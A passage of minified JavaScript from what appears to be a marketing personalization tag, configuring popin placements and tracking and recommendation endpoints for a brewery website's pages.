here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7464,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 810px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;","Url":"","Width":"1000","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":100000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#ffffff00"},"Border":{"Width":0,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7478,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 720px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7481,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 600px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":100000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Css","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7499,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"/html/body/div[2]","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Html","Css":"","DefaultContent":"&lt;NAV&gt;Content goes here...&lt;/NAV&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7500,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"After","Style":"","Url":"https://estrellagalicia.es/","Width":"100%","Xpath":"/html/body/div[1]/div/div/nav","AllowDisableIFrame":true,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7501,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7564,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 765px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#ffffff00"},"Border":{"Width":0,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"TEST1","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"400","Id":7566,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 765px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;","Url":"","Width":"600","Xpath":"//html/body/","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7634,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 800px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;\ncolor: #ffffffff !important;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#ffffff00"},"Border":{"Width":0,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"bt-popin-ferve","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"1000","Id":7690,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 860px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"840","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7739,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-width: 500px;\nmax-height: 400px;\nbackground-color: #e9e5dc !important;","Url":"","Width":"90%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":10000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#000000ff","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7835,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 765px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"Only","Domains":"estrellagalicia00.es;estrellagalicia.es","Effect":"","EnableCappingOncePerInterval":false,"Height":"840","Id":7883,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-width: 800px;\nbackground-color: #fff0;\n","Url":"","Width":"90%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":999999999,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":35,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"500","Id":7884,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-width: 800px;\nbackground-color: rgba(255, 255, 255, 0);","Url":"","Width":"100%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":999999999,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":35,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8080,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 700px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8131,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 580px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8145,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 720px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"580","Id":8190,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 580px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8573,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 750px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":9001,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 600px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":100000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}}],r.autoTags=[],r.metaTags=[],r.trackUrl="https://site-see.slgnt.eu/frontend/api/track",r.recommendationItemUrl="//site-see.slgnt.eu/frontend/api/item",r.trackExitIntentTimeout=-1,r.trackInactivityTimeout=-1,r.baseScriptUrl="//targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_2_1751746623.js",r.recommendationScript="!function(){var a=window._thq||[];a.push([\"setId\",\"8831325fd8214c6aa138dab6d887d275\"]);a.push([\"setThUrl\",\"https://offer.slgnt.eu\"]);a.push([\"trackEvents\"]);a.push([\"detectChanges\"]);window._thq=a;a=document.createElement(\"script\");a.type=\"text/javascript\";a.async=!0;a.src=(\"http:\"==document.location.protocol?\"http://\":\"https://\")+\"offer.slgnt.eu/359cf1be03464d5e9060c712bf230501/8e3b664bb0a749.js?v=e65dcf1ee6918bfa405a6a2507792e1b\";var b=document.getElementsByTagName(\"script\")[0];b.parentNode.insertBefore(a,b)}();";class o{constructor(e){this.initialize=()=>{this.previewMode=!1,this.initializeSiteScript(),this.initializeInspector(),this.initializeIntelligentContent()},this.initializeInspector=()=>{if(0===window.name.indexOf("INSPECTOR_"+r.universeId)){this.previewMode=!0;const e=r.targetUrl+"/api/inspector/script";n.appendScript(e)}else if(0===window.name.indexOf("SELECTOR_"+r.universeId)){this.previewMode=!0;const e=r.webApiUrl+"/api/placements/selector";n.appendScript(e)}},this.initializeIntelligentContent=()=>{try{r.launchRecommendationScript()}catch(e){this.logger.warn("loading recommendation script failed")}},this.initializeSiteScript=()=>{n.appendScript(r.baseScriptUrl,this.siteScriptInitiallizedCallback)},this.siteScriptInitiallizedCallback=()=>{window.BT_Init=()=>{var e;null===(e=null===window||void 0===window?void 0:window.BT)||void 0===e||e.initialize({availablePlacements:r.placements,autoTags:r.autoTags,metaTags:r.metaTags,trackUrl:r.trackUrl,recommendationItemUrl:r.recommendationItemUrl,universeId:r.universeId,trackExitIntentTimeout:r.trackExitIntentTimeout,trackInactivityTimeout:r.trackInactivityTimeout,recommendationScript:r.recommendationScript});try{window.wa?window.wa.afterInit&&window.wa.afterInit():this.logger.warn("wa not defined")}catch(e){this.logger.warn("wa afterInit failed")}}},class{static validateNotNull(e,t){if(!e)throw new RangeError("Argument "+t+" cannot bu null")}}.validateNotNull(e,"logger"),this.logger=e}get previewMode(){var e;return!!(null===(e=null===window||void 0===window?void 0:window.wa)||void 0===e?void 0:e.btPreviewMode)}set previewMode(e){window.wa&&(window.wa.btPreviewMode=e)}}class a{info(e){console.info(e)}warn(e){console.warn(e)}error(e){console.error(e)}debug(e){this.debugEnabled&&console.log(e)}}class c{constructor(){const e=new a;new o(e).initialize()}}new c}]);